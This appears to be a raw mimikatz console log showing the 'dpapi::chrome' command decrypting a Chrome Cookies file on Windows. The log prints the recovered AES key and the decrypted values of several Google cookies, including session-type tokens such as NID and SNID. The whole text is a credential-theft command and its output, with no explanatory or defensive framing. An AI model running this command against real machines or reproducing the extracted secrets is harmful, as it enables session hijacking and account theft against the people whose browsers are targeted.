 mimikatz # dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect
> Encrypted Key found in local state file
> Encrypted Key seems to be protected by DPAPI
* using CryptUnprotectData API
> AES Key is: 88a3371f5c1a467c4aebdefef9b680b71d8e50d8e1617ec8a54741722c393d42
Host : .google.com ( / )
Name : 1P_JAR
Dates : 31/03/2020 15:08:22 -> 30/04/2020 15:08:30
* using BCrypt with AES-256-GCM
Cookie: 2020-03-31-13
Host : .google.com ( / )
Name : CONSENT
Dates : 31/03/2020 15:07:27 -> 01/01/2038 01:59:59
* using BCrypt with AES-256-GCM
Cookie: WP.28534e
Host : .google.com ( / )
Name : NID
Dates : 31/03/2020 15:08:21 -> 30/09/2020 15:08:21
* using BCrypt with AES-256-GCM
Cookie: 201=TnlK8XXJ2Czbh7HJRMVRqNlra_xFRqc3ali8RgL5HLW_XzGw5SMOEbKZdXKOqIf_K9wnh7IRP65tqdebTwNfz
F2MztYEuMTW-lLKcGQh84h67-84DAZa8feiN_afrxqDc59GdrYc0vMnoLTSYUy0
Host : .google.com ( /gmail/about )
Name : _ga
Dates : 31/03/2020 15:08:31 -> 31/03/2022 15:08:31
* using BCrypt with AES-256-GCM
Cookie: GA1.2-3.399188706.1585663712
Host : .google.com ( /gmail/about )
Name : _gid
Dates : 31/03/2020 15:08:31 -> 01/04/2020 15:08:31
* using BCrypt with AES-256-GCM
Cookie: GA1.2-3.1516781137.1585663712
Host : .google.com ( /gmail/about/ )
Name : _gat
Dates : 31/03/2020 15:08:31 -> 31/03/2020 15:09:31
* using BCrypt with AES-256-GCM
Cookie: 1
Host : .google.com ( /verify )
Name : SNID
Dates : 31/03/2020 15:08:10 -> 30/09/2020 15:08:10
* using BCrypt with AES-256-GCM
Cookie: AI94zCBEL-uMQDuoqIhSgLvraQih3iIL0-X-Yi1xXw4_vTLd5Qd_8ypFUSedtZ7ccLUUKLoEfXr4QP1HthEB